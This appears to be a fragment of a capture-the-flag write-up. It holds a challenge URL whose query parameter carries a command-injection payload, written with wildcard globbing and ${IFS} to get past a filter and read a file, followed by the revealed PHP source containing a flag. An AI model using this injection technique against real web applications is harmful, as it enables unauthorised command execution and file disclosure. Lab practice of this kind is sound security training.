 view-source:https://0f8ccec2-b61f-42f4-873c-fb5af5578ae5.challenge.ctf.show/?c=/bin/ca?${IFS}????.???
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{9b18dcee-89bc-4faf-89cd-a755952c070e}";